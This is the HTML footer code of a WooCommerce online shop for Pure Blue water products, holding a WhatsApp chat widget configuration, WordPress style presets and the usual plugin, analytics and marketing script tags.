			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#81d742;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971509387585&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hi! Thank you for contacting Pure Blue, how can we help you?&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;filter-reminders&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;filter-reminders&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi! Thank you for contacting Pure Blue, how can we help you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971509387585&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;no&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Hello!&lt;\/h3&gt;\r\nClick one of our representatives below to chat on WhatsApp or send us an email to &lt;a href=\&quot;mailto:info@pureblue.solutions\&quot;&gt;info@pureblue.solutions&lt;\/a&gt;&quot;,&quot;footer&quot;:&quot;Powered by &lt;a href=\&quot;https:\/\/quadlayers.com\/portfolio\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;WhatsApp Chat&lt;\/a&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;#81d742&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p>Powered by <a href="https://quadlayers.com/portfolio/whatsapp-chat/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1750321994' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67266-css' href='https://h2opureblue.com/wp-content/uploads/elementor/css/post-67266.css?ver=1764221939' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #020202;--wp--preset--color--secondary: #01a6c2;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-56336-css' href='https://h2opureblue.com/wp-content/uploads/elementor/css/post-56336.css?ver=1749197718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1744299460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744097994' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744098003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://h2opureblue.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744098009' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/Yv3yAS/klaviyo.js?ver=3.6.0'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2F3X7W91T9&l=dataLayerPYS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.78.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.78.1" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/a11y.js?ver=604a4359a838a9073d9f" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.9.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.20.0","currency":"AED ","admin_ajax":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/h2opureblue.com","log_file":"https:\/\/h2opureblue.com\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.20.0" id="wcct_public_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","nonce":"3c8d996d36","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/h2opureblue.com\/wp-json\/","nonce":"d4d80aacaf","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/api-request.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/url.js?ver=0d5442d059e14ea1b21e" id="wp-url-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/api-fetch.js?ver=52446bd41c30bc419a05" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://h2opureblue.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d4d80aacaf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://h2opureblue.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/h2opureblue.com\/cart-2\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1742047088" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/h2opureblue.com","ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=9.9.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n\t\t\t\t\t.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n\t\t\t\t\t.yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n\t\t\t\t\t.owl-carousel .woocommerce-main-image,\n\t\t\t\t\t.woocommerce-product-gallery__image .wp-post-image,\n\t\t\t\t\t.dt-sc-product-image-gallery-container .wp-post-image","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency_symbol":"AED ","woocommerce_currency_pos":"left","total_thousand_sep":",","decimal_sep":".","num_decimal":"2","price_suffix":"All Prices include VAT","replace_product_price_class":".product .entry-summary .price,\n\t\t\t\t\t\tdiv.elementor.product .elementor-widget-woocommerce-product-price .price","hide_button_required":"no","addons_nonce":"38f42cfb9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.js?ver=3.2.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/_new_jquery-ui-timepicker-addon.js?ver=3.2.0" id="yith_wapo_jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/escape-html.js?ver=93558693d672af42c190" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/element.js?ver=6bd445740b34f5eae604" id="wp-element-js"></script>
